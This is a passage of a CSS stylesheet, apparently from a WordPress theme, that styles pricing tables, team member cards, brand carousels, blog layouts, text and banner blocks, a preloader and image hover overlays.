    background: #4ad30a;
    padding-top: 20px;
    padding-bottom: 20px; }

.bwp-pricing-table:hover {
  -webkit-transform: translateY(-2%);
  -ms-transform: translateY(-2%);
  -o-transform: translateY(-2%);
  transform: translateY(-2%); }
/*------------------------------------*\
 Our Team Grid - List Style
 \*------------------------------------*/
.bwp-our-team {
  overflow: hidden; }

.bwp-our-team:hover .team-member-social {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-animation: fadeInUp 0.4s;
  -o-animation: fadeInUp 0.4s;
  animation: fadeInUp 0.4s; }
  .bwp-our-team:hover .team-member-body-content {
    -webkit-transform: translateY(-55px);
    -ms-transform: translateY(-55px);
    -o-transform: translateY(-55px);
    transform: translateY(-55px);
    margin-top: 0; }

.team-member-body {
  z-index: 1;
  border: 0px;
  padding-left: 0px;
  padding-right: 0px;
  padding-top: 0;
  position: relative;
  background: transparent; }

.team-member-body-content {
  background: #fff;
  padding: 0px 0px 18px 0px;
  margin: 1px -1px 0;
  position: relative;
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  border-top: 0px solid #ddd;
  border-right: 1px solid #ddd;
  border-bottom: 0px solid #ddd;
  border-left: 1px solid #ddd; }

.team-member-image {
  margin: -1px; }

.team-member-content-inner {
  padding: 17px 0 0;
  margin: 0 30px;
  top: -30px;
  position: relative;
  left: 0;
  background: #fff; }

.rtl .team-member-content-inner {
  right: 0;
  left: auto; }

.team-member-name {
  text-transform: none;
  font-size: 18px; }

.team-member-position {
  font-size: 12px;
  margin-bottom: 30px;
  padding-bottom: 20px;
  position: relative; }

.team-member-position::after {
  content: '';
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 30px;
  height: 1px;
  position: absolute;
  top: auto;
  background: #2a2a2a; }

.team-member-position, .team-member-name {
  font-weight: 400;
  margin-top: 0;
  font-family: 'Montserrat', sans-serif; }

.team-member-social {
  margin: 0;
  bottom: 0;
  padding: 0px 12px;
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  left: 0;
  width: 100%;
  height: 49px;
  border-top: 1px solid #ddd; }

.rtl .team-member-social {
  right: 0;
  left: auto; }

.team-member-social li {
  padding: 7px 0 0 0; }

.team-member-social .fa {
  color: #8f8f8f;
  font-size: 17px;
  width: 35px;
  height: 35px;
  display: table;
  padding: 3px;
  text-align: center;
  border: 1px solid transparent;
  border-radius: 100%;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%; }
  .team-member-social .fa:before {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    border-radius: 100%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    vertical-align: middle;
    display: table-cell;
    background: transparent;
    -webkit-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s; }
  .team-member-social .fa:hover {
    color: #fff;
    background: #fff;
    border-color: #4ad30a;
    -webkit-transition: all 0.1s ease 0s;
    transition: all 0.1s ease 0s; }
  .team-member-social .fa:hover:before {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
    background: #4ad30a; }
/*------------------------------------*\
 Brand Logo
 \*------------------------------------*/
.widget-brand-logo .carousel-control {
  top: 0px;
  display: table;
  border: 0px;
  text-align: center;
  width: 40px;
  height: 65px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0; }
  .widget-brand-logo .carousel-control i {
    width: 12px;
    height: 12px; }
  .widget-brand-logo .carousel-control .conner {
    display: table-cell;
    vertical-align: middle; }
  .widget-brand-logo .carousel-control.left {
    left: 0px; }
  .rtl .widget-brand-logo .carousel-control.left {
    right: 0px;
    left: auto; }
  .widget-brand-logo .carousel-control.right {
    right: 0px; }
  .rtl .widget-brand-logo .carousel-control.right {
    left: 0px;
    right: auto; }
  .widget-brand-logo .carousel-control:hover {
    color: #4ad30a; }

.widget-brand-logo .widget-brands-inner {
  padding: 0 40px;
  position: relative; }

.widget-brand-logo.brand-customer .widget-brands-inner, .widget-brand-logo.brand-customer .carousel-control {
  border: 0px; }
  .widget-brand-logo.brand-customer .carousel-controls {
    display: none; }
/*------------------------------------*\
 Split layout Blog
 \*------------------------------------*/
.split-layout {
  overflow: hidden;
  color: #fff; }

.split-layout .post {
  position: relative; }

.split-layout .entry-meta {
  color: #a8a8a8; }
  .split-layout .entry-meta a {
    color: #a8a8a8; }
  .split-layout .entry-meta a:hover {
    color: #4ad30a; }
  .split-layout .entry-meta:after {
    background: #fff;
    display: block;
    margin-left: auto;
    margin-right: auto; }

.split-layout .entry-image:before {
  content: "";
  z-index: 1;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  position: absolute;
  background: rgba(0, 0, 0, .3); }

.split-layout .post-categories li {
  display: none; }
  .split-layout .post-categories li:first-child {
    display: block; }

.split-layout .entry-content {
  text-align: center;
  position: absolute;
  bottom: 0;
  top: auto;
  left: 0;
  padding: 20px;
  overflow: hidden; }
  .rtl .split-layout .entry-content {
    right: 0;
    left: auto; }

.split-layout .entry-title {
  line-height: 1.4;
  text-transform: none;
  font-size: 14px; }
  .split-layout .entry-title a {
    color: #fff;
    z-index: 1;
    position: relative; }
  .split-layout .entry-title a:hover {
    color: #4ad30a; }

.split-layout .entry-description {
  display: none; }

.split-layout .main-posts .post {
  height: 436px; }
  .split-layout .main-posts .entry-title {
    font-size: 18px;
    line-height: 1.4; }
  .split-layout .main-posts .entry-content {
    overflow: hidden;
    padding-left: 35px; }
  .rtl .split-layout .main-posts .entry-content {
    padding-right: 35px;
    padding-left: inherit; }

.split-layout .secondary-posts .post {
  width: 218px;
  height: 218px; }

.vc_gitem-post-data-source-post_date {
  text-transform: uppercase; }

.list-post .vc_gitem-post-data-source-post_date {
  font-size: 14px; }

.list-post .vc_gitem-post-data-source-post_title a {
  color: #252525; }
  .list-post .vc_gitem-post-data-source-post_title a:hover {
    color: #4ad30a; }

.grid-post .vc_gitem-post-data-source-post_title a {
  color: #252525;
  font-size: 28px; }
  .grid-post .vc_gitem-post-data-source-post_title a:hover {
    color: #4ad30a; }

.grid-post .vc_btn3-block {
  padding-left: 0;
  padding-right: 0;
  background: #fff;
  border: none !important; }

.grid-post .vc_gitem-col {
  border: 1px solid #ebebeb;
  margin-top: 164px; }

.grid-post .wpb_single_image {
  margin-top: -164px; }

.text-block-wapper-1 {
  text-align: center; }

.text-block-wapper-1 h3 {
  font-size: 28px;
  font-style: italic;
  margin: 0;
  font-weight: 400;
  margin-bottom: 10px; }

.text-block-wapper-1 h2 {
  font-size: 34px;
  text-transform: uppercase;
  position: relative;
  font-style: italic;
  display: inline-block;
  margin: 0;
  padding-bottom: 4px;
  margin-bottom: 15px; }
  .text-block-wapper-1 h2:before {
    width: 70px;
    height: 1px;
    background: #000;
    content: "";
    position: absolute;
    left: calc(50% - 35px);
    bottom: 0; }

.text-block-wapper-1 p {
  font-size: 12px;
  text-transform: uppercase;
  color: #a8a8a8; }

@media (max-width: 767px) {
    .text-block-wapper-1 h3 {
      font-size: 20px; }
    .text-block-wapper-1 h2 {
      font-size: 25px; } }

.text-block-wapper-2 {
  color: #fff;
  text-align: right;
  padding-top: 125px;
  padding-bottom: 135px;
  margin-left: -30px; }

.rtl .text-block-wapper-2 {
  text-align: left; }

.rtl .text-block-wapper-2 {
  margin-right: -30px;
  margin-left: inherit; }

.text-block-wapper-2 > .wpb_wrapper {
  text-align: left;
  text-transform: uppercase;
  display: inline-block; }
  .rtl .text-block-wapper-2 > .wpb_wrapper {
    text-align: right; }

.text-block-wapper-2 h3 {
  color: #4ad30a;
  font-weight: 500;
  font-size: 14px;
  margin: 0;
  margin-bottom: 20px; }

.text-block-wapper-2 h2 {
  font-size: 30px;
  color: #fff;
  font-style: italic;
  margin: 0;
  margin-bottom: 20px; }

.text-block-wapper-2 p {
  font-size: 13px;
  max-width: 200px; }

.text-block-wapper-2 a {
  text-transform: uppercase;
  display: inline-block;
  font-family: 'Montserrat', sans-serif;
  color: #fff;
  font-weight: 600;
  line-height: 40px;
  padding: 0 30px;
  background: #4ad30a;
  margin-top: 13px;
  overflow: hidden;
  position: relative; }
  .text-block-wapper-2 a:before, .text-block-wapper-2 a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .text-block-wapper-2 a:hover:before, .text-block-wapper-2 a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

@media (max-width: 1199px) {
    .text-block-wapper-2 {
      padding: 80px 0; } }

@media (max-width: 991px) {
    .text-block-wapper-2 {
      margin-left: 0; }
      .rtl .text-block-wapper-2 {
        margin-right: 0;
        margin-left: inherit; }
      .text-block-wapper-2 h2 {
        font-size: 25px; } }

@media (max-width: 767px) {
    .text-block-wapper-2 > .wpb_wrapper {
      text-align: center !important;
      display: block; }
    .text-block-wapper-2 p {
      max-width: unset; } }

.text-block-wapper-3 {
  text-align: right; }

.text-block-wapper-3 > .wpb_wrapper {
  text-align: left;
  text-transform: uppercase;
  display: inline-block; }

.text-block-wapper-3 h3 {
  color: #fff;
  font-weight: 600;
  font-size: 22px;
  margin: 0;
  margin-bottom: 20px;
  font-family: 'Montserrat', sans-serif; }

.text-block-wapper-3 h2 {
  font-size: 70px;
  color: #fff;
  margin: 0;
  margin-bottom: 12px;
  text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -webkit-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -moz-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -ms-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -o-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75); }

.text-block-wapper-3 a {
  text-transform: uppercase;
  display: inline-block;
  font-family: 'Montserrat', sans-serif;
  color: #fff;
  font-weight: 600;
  line-height: 40px;
  padding: 0 30px;
  background: #4ad30a;
  margin-top: 25px;
  overflow: hidden;
  position: relative; }
  .text-block-wapper-3 a:before, .text-block-wapper-3 a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .text-block-wapper-3 a:hover:before, .text-block-wapper-3 a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

@media (max-width: 767px) {
    .text-block-wapper-3 {
      text-align: left; }
      .rtl .text-block-wapper-3 {
        text-align: right; }
      .text-block-wapper-3 h2 {
        font-size: 40px; }
      .text-block-wapper-3 h3 {
        font-size: 15px; } }

.text-block-wapper-4 {
  text-align: center; }

.text-block-wapper-4 h3 {
  font-size: 28px;
  font-style: italic;
  margin: 0;
  font-weight: 400;
  margin-bottom: 10px;
  color: #fff; }

.text-block-wapper-4 h2 {
  font-size: 34px;
  text-transform: uppercase;
  position: relative;
  font-style: italic;
  display: inline-block;
  margin: 0;
  padding-bottom: 4px;
  margin-bottom: 15px;
  color: #fff; }
  .text-block-wapper-4 h2:before {
    width: 70px;
    height: 1px;
    background: #000;
    content: "";
    position: absolute;
    left: calc(50% - 35px);
    bottom: 0; }

.text-block-wapper-4 p {
  font-size: 12px;
  text-transform: uppercase;
  color: #fff; }

@media (max-width: 767px) {
    .text-block-wapper-4 h3 {
      font-size: 20px; }
    .text-block-wapper-4 h2 {
      font-size: 25px; } }

.text-block-wapper-5 {
  padding: 200px 0 250px;
  text-align: right; }

.text-block-wapper-5 > .wpb_wrapper {
  text-align: left;
  display: inline-block; }

.text-block-wapper-5 h3 {
  font-weight: 400;
  font-size: 28px;
  margin: 0;
  margin-bottom: 10px;
  font-style: italic; }

.text-block-wapper-5 h2 {
  font-size: 70px;
  text-transform: uppercase;
  margin: 0;
  margin-bottom: 12px;
  text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -webkit-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -moz-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -ms-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -o-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75); }

.text-block-wapper-5 a {
  text-transform: uppercase;
  display: inline-block;
  font-family: 'Montserrat', sans-serif;
  color: #fff;
  font-weight: 600;
  line-height: 38px;
  border: 1px solid #4ad30a;
  padding: 0 30px;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  background: #4ad30a;
  margin-top: 90px; }
  .text-block-wapper-5 a:hover {
    background: #fff;
    color: #4ad30a; }

@media (max-width: 991px) {
    .text-block-wapper-5 h2 {
      font-size: 55px; } }

@media (max-width: 767px) {
    .text-block-wapper-5 {
      text-align: left; }
      .rtl .text-block-wapper-5 {
        text-align: right; }
      .text-block-wapper-5 h2 {
        font-size: 40px; }
      .text-block-wapper-5 h3 {
        font-size: 15px; } }

.text-block-wapper-6 h3 {
  font-size: 28px;
  font-style: italic;
  margin: 0;
  font-weight: 400;
  margin-bottom: 10px; }

.text-block-wapper-6 h2 {
  font-size: 34px;
  text-transform: uppercase;
  position: relative;
  font-style: italic;
  display: inline-block;
  margin: 0;
  padding-bottom: 4px;
  margin-bottom: 15px; }
  .text-block-wapper-6 h2:before {
    width: 70px;
    height: 1px;
    background: #000;
    content: "";
    position: absolute;
    left: 0;
    bottom: 0; }

.text-block-wapper-6 p {
  font-size: 12px;
  text-transform: uppercase; }

@media (max-width: 767px) {
    .text-block-wapper-6 h3 {
      font-size: 20px; }
    .text-block-wapper-6 h2 {
      font-size: 25px; } }

.text-block-wapper-7 {
  padding: 130px 0 175px; }

.text-block-wapper-7 h3 {
  font-weight: 400;
  font-size: 28px;
  margin: 0;
  margin-bottom: 10px;
  font-style: italic; }

.text-block-wapper-7 h2 {
  font-size: 70px;
  text-transform: uppercase;
  margin: 0;
  margin-bottom: 12px;
  text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);
  -webkit-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);
  -moz-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);
  -ms-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);
  -o-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25); }
  .text-block-wapper-7 h2 strong {
    color: #4ad30a;
    font-weight: 700; }

.text-block-wapper-7 a {
  text-transform: uppercase;
  display: inline-block;
  font-family: 'Montserrat', sans-serif;
  color: #fff;
  font-weight: 600;
  line-height: 38px;
  border: 1px solid #4ad30a;
  padding: 0 30px;
  background: #4ad30a;
  margin-top: 85px;
  overflow: hidden;
  position: relative; }
  .text-block-wapper-7 a:before, .text-block-wapper-7 a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .text-block-wapper-7 a:hover:before, .text-block-wapper-7 a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

@media (max-width: 991px) {
    .text-block-wapper-7 h2 {
      font-size: 55px; } }

@media (max-width: 767px) {
    .text-block-wapper-7 {
      text-align: left; }
      .rtl .text-block-wapper-7 {
        text-align: right; }
      .text-block-wapper-7 h2 {
        font-size: 40px; }
      .text-block-wapper-7 h3 {
        font-size: 15px; }
      .text-block-wapper-7 a {
        margin-top: 45px; } }

.banner-wapper-1 {
  overflow: unset !important; }

.banner-wapper-2 {
  overflow: unset !important;
  margin-bottom: 160px; }

.banner-wapper-2:hover .wpb_single_image {
  -webkit-animation-name: policy;
  animation-name: policy;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1; }

.banner-wapper-2 .wpb_single_image {
  position: relative;
  top: 100px; }

@media (max-width: 991px) {
    .banner-wapper-2 {
      margin-bottom: 50px; }
      .banner-wapper-2 .wpb_single_image {
        position: relative;
        top: 100px; } }

@media (max-width: 767px) {
    .banner-wapper-2 {
      margin-bottom: 10px; }
      .banner-wapper-2 .wpb_single_image {
        top: 50px; } }

@keyframes policy {
  16.65% {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    transform: translateX(10px); }

  33.33% {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px); }

  49.95% {
    -webkit-transform: translateX(6px);
    -moz-transform: translateX(6px);
    -ms-transform: translateX(6px);
    -o-transform: translateX(6px);
    transform: translateX(6px); }

  66.6% {
    -webkit-transform: translateX(-4px);
    -moz-transform: translateX(-4px);
    -ms-transform: translateX(-4px);
    -o-transform: translateX(-4px);
    transform: translateX(-4px); }

  83.25% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -ms-transform: translateX(3px);
    -o-transform: translateX(3px);
    transform: translateX(3px); }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); } }

@-webkit-keyframes policy {
  16.65% {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    transform: translateX(10px); }

  33.33% {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px); }

  49.95% {
    -webkit-transform: translateX(6px);
    -moz-transform: translateX(6px);
    -ms-transform: translateX(6px);
    -o-transform: translateX(6px);
    transform: translateX(6px); }

  66.6% {
    -webkit-transform: translateX(-4px);
    -moz-transform: translateX(-4px);
    -ms-transform: translateX(-4px);
    -o-transform: translateX(-4px);
    transform: translateX(-4px); }

  83.25% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -ms-transform: translateX(3px);
    -o-transform: translateX(3px);
    transform: translateX(3px); }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); } }

@-moz-keyframes policy {
  16.65% {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    transform: translateX(10px); }

  33.33% {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px); }

  49.95% {
    -webkit-transform: translateX(6px);
    -moz-transform: translateX(6px);
    -ms-transform: translateX(6px);
    -o-transform: translateX(6px);
    transform: translateX(6px); }

  66.6% {
    -webkit-transform: translateX(-4px);
    -moz-transform: translateX(-4px);
    -ms-transform: translateX(-4px);
    -o-transform: translateX(-4px);
    transform: translateX(-4px); }

  83.25% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -ms-transform: translateX(3px);
    -o-transform: translateX(3px);
    transform: translateX(3px); }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); } }

.banner-wapper-3 {
  padding: 100px 0 97px;
  background-repeat: no-repeat; }

.banner-wapper-4 {
  background-repeat: no-repeat;
  background-position: center; }

.background-wapper-1 {
  background-attachment: fixed;
  background-position: center;
  padding: 170px 0 185px; }

.background-wapper {
  background-attachment: fixed;
  background-position: center; }

.padding-body {
  padding: 0 60px; }

@media (max-width: 1199px) {
    .padding-body {
      padding: 0 15px; } }

.logo-footer img {
  max-height: 36px;
  width: auto; }
/* 9. Slideshow */
/* Revolution Slider ---------------------------------------------------------*/
.rev_slider_wrapper .rev-btn {
  -webkit-transition: all 0.2s ease !important;
  transition: all 0.2s ease !important; }

.rev_slider_wrapper .font-1 {
  font-family: 'Montserrat', sans-serif; }

.rev_slider_wrapper .style-1 {
  opacity: 0.21 !important; }
/*============Preloading Screen==================*/
.loader-content {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000111;
  background-color: #fff;
  opacity: 1;
  transition: all 500ms linear 0s; }

.loader-content.loader-off, body.loaded .loader-content {
  opacity: 0;
  visibility: hidden;
  transition: all 500ms linear 0s; }
/* The loader container */
#loader {
  position: absolute;
  top: calc(50% - 20px);
  left: calc(50% - 20px); }

.zoom-2 {
  overflow: hidden; }

.zoom-2 img {
  position: relative;
  width: 100%;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -webkit-transform-origin: center center;
  -moz-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center; }

.zoom-2:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2); }

.filter-grayscale, .widget .widget_sp_image-image-link img, .category-image img {
  -webkit-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s; }

.filter-grayscale:hover, .widget .widget_sp_image-image-link img:hover, .category-image img:hover {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%); }

.filter-brightness {
  -webkit-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s; }

.filter-brightness:hover {
  filter: brightness(0.4);
  -webkit-filter: brightness(0.4);
  -moz-filter: brightness(0.4);
  -o-filter: brightness(0.4);
  -ms-filter: brightness(0.4); }

.filter-blur {
  -webkit-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s; }

.filter-blur:hover {
  filter: blur(5px);
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px); }

.tab-pane {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-duration: 0.7s;
  animation-duration: 0.7s;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
  height: 0;
  overflow: hidden;
  display: none; }

.tab-pane.active {
  height: auto;
  display: block;
  overflow: visible; }

.close .fa {
  -webkit-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out; }

.close:hover .fa {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg); }

.image-overlay-1:after, .image-overlay-1:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background: rgba(0, 0, 0, .7);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
  .rtl .image-overlay-1:after, .rtl .image-overlay-1:before {
    right: 0;
    left: auto; }

.image-overlay-1:after {
  top: -100%; }

.image-overlay-1:before {
  bottom: -100%; }

.image-overlay-1:hover:after {
  top: -50%;
  opacity: 1;
  filter: alpha(opacity=100); }
  .image-overlay-1:hover:before {
    bottom: -50%;
    opacity: 1;
    filter: alpha(opacity=100); }

.image-plus-1, .bwpvc_single_image .bwpvc_wrapper > a {
  position: relative; }

.image-plus-1::before, .bwpvc_single_image .bwpvc_wrapper > a::before {
  overflow: hidden;
  position: absolute;
  top: 0;
  content: "";
  z-index: 100;
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transform: scale(0.5) rotateY(180deg);
  -moz-transform: scale(0.5) rotateY(180deg);
  -ms-transform: scale(0.5) rotateY(180deg);
  -o-transform: scale(0.5) rotateY(180deg);
  transform: scale(0.5) rotateY(180deg);
  background: url("../images/plus.png") no-repeat scroll center center / 60px 60px rgba(0, 0, 0, .6); }
  .rtl .image-plus-1::before, .rtl .bwpvc_single_image .bwpvc_wrapper > a::before, .bwpvc_single_image .rtl .bwpvc_wrapper > a::before {
    right: 0;
    left: auto; }

.image-plus-1:hover::before, .bwpvc_single_image .bwpvc_wrapper > a:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1) rotateY(0deg);
  -moz-transform: scale(1) rotateY(0deg);
  -ms-transform: scale(1) rotateY(0deg);
  -o-transform: scale(1) rotateY(0deg);
  transform: scale(1) rotateY(0deg); }

.image-plus-2 {
  position: relative; }

.image-plus-2::before {
  content: "";
  z-index: 199;
  top: 0;
  position: absolute;
  background: url("../images/plus.png") no-repeat scroll center center / 60px 60px rgba(0, 0, 0, .8);
  width: 100%;
  height: 100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box; }
  .rtl .image-plus-2::before {
    right: 0;
    left: auto; }

.image-plus-2:hover::before {
  opacity: 0.6;
  visibility: visible;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%; }

.image-plus-3 {
  position: relative; }

.image-plus-3::before {
  content: "";
  top: 0;
  overflow: hidden;
  position: absolute;
  z-index: 100;
  -webkit-transform: scale(0.5) rotateX(180deg);
  -moz-transform: scale(0.5) rotateX(180deg);
  -ms-transform: scale(0.5) rotateX(180deg);
  -o-transform: scale(0.5) rotateX(180deg);
  transform: scale(0.5) rotateX(180deg);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  background: rgba(0, 0, 0, .8); }
